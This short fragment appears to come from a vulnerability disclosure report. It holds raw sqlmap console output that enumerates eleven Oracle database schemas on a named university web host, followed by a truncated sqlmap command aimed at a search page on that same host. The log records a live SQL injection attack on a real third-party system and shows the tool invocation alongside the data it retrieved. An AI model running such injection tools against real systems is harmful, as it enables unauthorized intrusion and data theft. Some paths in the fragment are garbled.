 E:\可移动磁盘H\工具\SqlMap\Run.exe
[17:18:06] [INFO] retrieved: THEOLFVOD
[17:18:06] [INFO] retrieved: TMP1
[17:18:07] [INFO] retrieved: TSMSYS
[17:18:07] [INFO] retrieved: WMSYS
available databases [11]:
[*] DBSNMP
[*] OUTLN
[*] RESV3
[*] SYS
[*] SYSTEM
[*] THEOLENV
[*] THEOLENV20150302
[*] THEOLFVOD
[*] TMP1
[*] TSMSYS
[*] WMSYS
[17:18:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 531 times
[17:18:08] [INFO] fetched data logged to text files under 'E:\?????H\??\SqlMap\B
in\output\online.ncu.edu.cn'
[*] shutting down at 17:18:08
www.wooyun.org
[root@Hacker~]# Sqlmap -u "http://online.ncu.edu.cn/eol/common/script/search.jsp